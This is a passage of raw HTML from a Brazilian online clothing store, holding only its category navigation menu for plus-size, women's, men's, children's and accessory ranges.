                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                                                    >
                                                                                    Cardigans                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/conjuntos-plus-feminino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                                                    >
                                                                                    Vestidos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/pijamas-plus-feminino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Masculino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/conjuntos-plus-masculino.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Jaquetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                                                    >
                                                                                    Macacões                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                                                    >
                                                                                    Moletons                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                                                    >
                                                                                    Pólos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                                                    >
                                                                                    Regatas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                                                    >
                                                                                    Suéteres                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                                                    >
                                                                                    Térnos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/pijamas-plus-masculino.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Acessórios                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Acessórios</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/acessorios.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bijuterias-semijoias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bijuterias / Semijoias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bolsas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bonés                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calçados                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/cauda-de-sereia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cauda de Sereia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chapéus                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Chinelos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Mochilas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Óculos de sol                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sandálias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sapatos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tênis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/default/nossas-lojas"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marcas</span>
                </a>

                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/feminino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Feminino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blazers                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/body.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/calca.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cardigans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cropped                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Macacões                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/saias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/masculino.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Masculino</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moda Íntima                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pijamas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/polos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Pólos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Suéteres                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Térnos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/infantil.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Infantil</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninas                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninas</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meninos                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Meninos</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
